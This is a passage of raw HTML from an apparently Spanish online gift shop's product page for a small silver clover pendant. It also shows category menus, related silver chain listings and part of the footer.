		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13718 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="FENG SHUI" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/feng-shui" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">FENG SHUI</span></a></div>
	</div>
	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13716 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CHAKRAS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/chakras" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CHAKRAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13722 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS ESOTÉRICOS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-esotericos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS ESOTÉRICOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13724 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="VELAS Y VELONES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/velas-y-velones" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">VELAS Y VELONES</span></a></div>
	</div>
	<div class="col-lg-3 none pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13723 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="TAROTS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/tarots" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">TAROTS</span></a></div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13735 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Quiénes somos" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/quienes-somos" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Quiénes somos</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Contacto" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/contacto" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Contacto</span></a></li>
</ul></div>             </nav>
                      </div>
              </header>
      <div class="pix-header-mobile bg-white pix-stack-mobile text-2 sticky-top2 py-22 " style="">
                <div class="pix-header-border bg-gray-2" style="width:100%;height:1px;"></div>
           <div class="container">
                  <div class="row w-1002">
                          <div class="col-12 column text-center2 d-flex justify-content-between text-md-left2 py-2">
 				    <div class="pix-px-5 d-inline-block2 d-inline-flex align-items-between pix-social text-18 " data-anim-type="disabled">
                    <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://www.facebook.com/Kreencias-Gij%C3%B3n-108342254749824" title="Facebook"><i class="pixicon-facebook3 px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://twitter.com/kreenciasgijon" title="twitter"><i class="pixicon-twitter px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://www.instagram.com/" title="instagram"><i class="pixicon-instagram2 px-2" ></i></a>
                </div>
            <div class="d-inline-flex align-items-center d-inline-block2 text-sm mb-0">
            <a data-anim-type="disabled" class="btn btn-primary btn-sm pix-py-10 font-weight-bold d-flex align-items-center mr-0" href="https://essentials.pixfort.com/product/shop/"  style="" data-popup-link="" >
                <span>Order products</span>
            </a>
        </div>
                     </div>
         </div>
              </div>
      </div>



	

    <div class="pix-main-intro pix-intro-1 bg-gray-8">
        <div class="pix-intro-img jarallax" data-jarallax data-speed="0.5" >
    		<img width="1920" height="1080" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias-slide-1920x1080.jpg" class="jarallax-img pix-opacity-3" alt="" decoding="async" fetchpriority="high" />    	</div>

        <div class="container pix-intro-container pix-dark">
            <div class="pix-main-intro-placeholder"></div>

            <div class="row d-flex h-100 justify-content-center">


                <div class="col-xs-12 col-lg-12">
                    <div class="text-center my-2">
    					                                        <h1 class="pix-sliding-headline h3  text-heading-default font-weight-bold" data-class="text-heading-default">SUERTE TREBOL 1,5 CM</h1>
                                                                        <div>
                                	        <nav class="text-center" aria-label="breadcrumb">
	        	<ol class="breadcrumb px-0 justify-content-center">
	        		<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="500"><a class="text-body-default" href="https://kreencias.com/tienda">Tienda</a></li>
							<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="600">
					<span><i class="pixicon-angle-right text-body-default font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
					<a class="text-body-default" href="https://kreencias.com/categoria-producto/plata">PLATA</a>
				</li>
								<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="700">
					<span><i class="pixicon-angle-right text-body-default font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
					<a class="text-body-default" href="https://kreencias.com/categoria-producto/plata/colgantes">COLGANTES</a>
				</li>
					            <li class="breadcrumb-item text-body-default active animate-in" data-anim-type="fade-in-left" data-anim-delay="750" aria-current="page">
	            <span><i class="pixicon-angle-right font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
	            SUERTE TREBOL 1,5 CM	            </li>
							</ol>
	        </nav>
			                                </div>
                                                    </div>
                </div>


            </div>
        </div>
        <div class="">
    	        </div>
    </div>



	<div id="content" class="site-content pt-5 bg-gray-1 " style="" >
				<div class="container">
			<div class="row">
					<div class="col-12">
					<div id="primary" class="content-area">
						<main id="main" class="site-main" role="main">
				
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-14405" class="pix-layout-2 pix-boxed-12 pix-layout-22 w-100 product type-product post-14405 status-publish first instock product_cat-colgantes product_cat-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="d-inline-block position-relative w-100">
	<div class="woocommerce-product-gallery-2 woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" >

	<figure class="woocommerce-product-gallery__wrapper">
			</figure>


	<figure class="woocommerce-product-gallery__wrapper">
		            <div class="row">
                <div class="col-2 d-lg-block d-none">
                    <div class="sticky-top pix-sticky-top-adjust text-right">
                        <a href="#pix-product-img-0">
							<img width="75" height="75" src="https://kreencias.com/wp-content/uploads/2023/10/0702700-75x75.png" class="rounded-lg pix-mb-20 pix-fit-cover d-inline-block" alt="" style="width:75px;height:75px;" decoding="async" srcset="https://kreencias.com/wp-content/uploads/2023/10/0702700-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0702700-295x300.png 295w, https://kreencias.com/wp-content/uploads/2023/10/0702700-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0702700-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0702700-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0702700-89x90.png 89w, https://kreencias.com/wp-content/uploads/2023/10/0702700.png 391w" sizes="(max-width: 75px) 100vw, 75px" />                        </a>

                    </div>
                </div>
            	<div class="col-12 col-lg-10 pl-lg-0">
                    <div id="pix-product-img-0">
						<img width="391" height="397" src="https://kreencias.com/wp-content/uploads/2023/10/0702700.png" class="rounded-lg pix-mb-20 pix-fit-cover" alt="" decoding="async" srcset="https://kreencias.com/wp-content/uploads/2023/10/0702700.png 391w, https://kreencias.com/wp-content/uploads/2023/10/0702700-295x300.png 295w, https://kreencias.com/wp-content/uploads/2023/10/0702700-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0702700-89x90.png 89w" sizes="(max-width: 391px) 100vw, 391px" />                    </div>
                </div>
            </div>
				</figure>
</div>

	<div class="summary entry-summary sticky-top pix-sticky-top-adjust pix-mb-50  pix-p-20">
			<div class="d-flex align-items-center justify-content-between">
		<h4 class="price d-inline-block font-weight-bold text-heading-default mb-0 align-self-center"><span class="woocommerce-Price-amount amount"><bdi>8<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></h4>
	</div>
	<div class="pix-py-20 pix-xd-divider-20 my-0 line-height-0"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
	
<h4 class="product_title entry-title font-weight-bold text-heading-default pix-my-10">
	SUERTE TREBOL 1,5 CM</h4>
<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/colgantes" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">COLGANTES</span></span></span></a><div class="woocommerce-product-details__short-description">
	<div class="text-gray-6 pix-mt-20"><p>0702700</p>
</div></div>

	
	<form class="cart" action="https://kreencias.com/producto/suerte-trebol-15-cm" method="post" enctype='multipart/form-data'>
		
			<div class="quantity mr-2 pix-px-10 bg-white rounded-lg shadow-sm d-inline-block">
		<label class="screen-reader-text sr-only" for="quantity_6914aa5cd7a1f">Quantity</label>
		<a href="#" class="minus d-inline-block text-body-default" >-</a>
		<input
			type="number"
			id="quantity_6914aa5cd7a1f"
			class="input-text qty text form-control shadow-0 d-inline-block"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"

			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="SUERTE TREBOL 1,5 CM quantity" />
			<a href="#" class="plus d-inline-block text-body-default" >+</a>
	</div>
	
		<button type="submit" name="add-to-cart" value="14405" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">


	
	


		<span class="tagged_as pix-woo-tags text-gray d-block text-sm d-inline-block "><span class="text-heading-default font-weight-bold">Tags:</span>
		<span class=" pix-ml-10"></span>
				</span>


				<div class="pix-py-20 pix-xd-divider-20 my-0 line-height-0"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
			            <div class="pix_post_social text-center">
                <a class="btn btn-link pix-social-facebook text-sm font-weight-bold text-body-default pix-px-10" href="http://www.facebook.com/sharer.php?u=https://kreencias.com/producto/suerte-trebol-15-cm&t=SUERTE TREBOL 1,5 CM" target="blank"><i class="pixicon-facebook pix-pr-10 text-24"></i>Share on Facebook</a>
                <a class="btn btn-link pix-social-twitter text-sm font-weight-bold text-body-default pix-px-10" title="Click to share this post on Twitter" href="http://twitter.com/intent/tweet?text=SUERTE TREBOL 1,5 CM https://kreencias.com/producto/suerte-trebol-15-cm" target="_blank"><i class="pixicon-twitter pix-pr-10 text-24"></i>Share on twitter</a>
            </div>
            	
</div>
	</div>
	</div>

	
	<section class="related products pix-mb-80">

		<div class="d-flex justify-content-center align-items-center pix-my-30">
			<div class="pix-py-20 pix-pr-10 my-0 flex-fill line-height-0 d-flex align-items-center"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
				<h5 class="font-weight-bold text-heading-default">Artículos relacionados</h5>
			<div class="pix-py-20 pix-pl-10 my-0 flex-fill line-height-0 d-flex align-items-center"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
		</div>

		<ul class="products columns-4">

			
				<li class="product type-product post-14112 status-publish first instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/cheval-50-50-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706011-A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706011-A-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706011-A-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706011-A-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706011-A-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706011-A-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/cheval-50-50-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">CHEVAL 50/50 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14112&amp;nonce=f51e6aedb1" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>9<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14112&amp;nonce=f51e6aedb1" class="pix-add-to-cart text-body-default" data-product_id="14112" data-name="CHEVAL 50/50 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706011-A-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14120 status-publish instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/cheval-60x60-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706014-A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706014-A-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706014-A-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706014-A-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706014-A-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706014-A-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/cheval-60x60-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">CHEVAL 60X60 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14120&amp;nonce=f51e6aedb1" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>18<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14120&amp;nonce=f51e6aedb1" class="pix-add-to-cart text-body-default" data-product_id="14120" data-name="CHEVAL 60X60 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706014-A-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14091 status-publish instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/figaro-45-50-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706003-A-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706003-A-1-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706003-A-1-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706003-A-1-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706003-A-1-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706003-A-1-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/figaro-45-50-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">FIGARO 45/50 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14091&amp;nonce=f51e6aedb1" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>9<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14091&amp;nonce=f51e6aedb1" class="pix-add-to-cart text-body-default" data-product_id="14091" data-name="FIGARO 45/50 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706003-A-1-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14108 status-publish last instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/forzada-50-50-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706009-A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706009-A-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706009-A-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706009-A-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706009-A-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706009-A-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/forzada-50-50-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">FORZADA 50/50 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14108&amp;nonce=f51e6aedb1" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14108&amp;nonce=f51e6aedb1" class="pix-add-to-cart text-body-default" data-product_id="14108" data-name="FORZADA 50/50 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706009-A-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
		</ul>

	</section>

</div>


		
					</main><!-- #main -->
			</div><!-- #primary -->
		</div>



		
				</div>
		</div>
	</div>
	



<footer id="pix-page-footer" class="site-footer2  bg-white my-0 py-0" data-sticky-bg="" data-sticky-color="">
	<div class="container my-0 py-0">
		<div class="row my-0 py-0">
			<div class="col-12 my-0 py-0">
				<section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_section_visible vc_custom_1631525608107 vc_section-has-fill pix-dark bg-gradient-dark" data-section-name=""><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row_visible vc_custom_1590554165487"><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner  vc_custom_1590552687940"><div class="wpb_wrapper"><div class="mb-3 text-left  vc_custom_1631530591602"><h5 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">Kreencias.com</h5></div><div class="slide-in-container w-100   vc_custom_1648214813060" ><div class="d-inline-block" style="max-width:400px;"><p class="text-18  text-body-default  " ><span class="animate-in d-inline-block" data-anim-delay="200" data-anim-type="fade-in-up">Tienda de regalos. Cuídate, quiérete y regálate&#8230;</span></p></div></div><div class="d-inline-block d-sm-flex w-100 text-center align-items-center   "><div class="pix-sm-circles d-inline-block2 d-inline-flex align-items-center align-self-center align-middle"><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="0"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI-263x300.jpg 263w, https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI.jpg 597w" sizes="(max-width: 597px) 100vw, 597px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="100"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/5-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/5-300x300.jpg 300w, https://kreencias.com/wp-content/uploads/2020/06/5-150x150.jpg 150w, https://kreencias.com/wp-content/uploads/2020/06/5-400x400.jpg 400w, https://kreencias.com/wp-content/uploads/2020/06/5-75x75.jpg 75w, https://kreencias.com/wp-content/uploads/2020/06/5-460x460.jpg 460w, https://kreencias.com/wp-content/uploads/2020/06/5-100x100.jpg 100w, https://kreencias.com/wp-content/uploads/2020/06/5.jpg 589w" sizes="(max-width: 589px) 100vw, 589px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="200"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/2-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/2-260x300.jpg 260w, https://kreencias.com/wp-content/uploads/2020/06/2.jpg 589w" sizes="(max-width: 589px) 100vw, 589px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a></div><div class="d-inline-block2 pix-ml-5 